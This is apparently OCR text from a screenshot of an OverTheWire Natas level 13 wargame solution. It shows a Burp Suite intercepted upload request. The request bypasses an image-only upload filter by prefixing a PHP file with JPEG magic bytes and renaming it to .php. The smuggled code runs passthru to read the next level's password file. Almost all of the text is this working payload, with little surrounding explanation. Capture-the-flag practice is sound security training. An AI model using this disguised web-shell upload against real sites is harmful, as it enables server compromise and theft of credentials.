 NATAS13
For security reasons, we now only accept image files!
The file upload/firaoyf21y.php has been uploaded
View sourcecode
We Chall
SUBMIT
TOKEN
Intercept HTTP history WebSockets history Options
Request to http://natas13.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 484
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Origin: http://natas13.natas.labs.overthewire.org
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjqOGrcuAlzAESOrq
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryjqOGrcuAlzAESOrq
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryjqOGrcuAlzAESOrq
21 Content-Disposition: form-data; name="filename"
22
23 dmif6jkb8v.php
24 ------WebKitFormBoundaryjqOGrcuAlzAESOrq
25 Content-Disposition: form-data; name="uploadedfile";
filename="natas14.php"
26 Content-Type: application/octet-stream
27
28 ÿØÿà<?php
29 passthru("cat /etc/natas_webpass/natas14");
30 ?>ÿÙ
31 ------WebKitFormBoundaryjqOGrcuAlzAESOrq--
32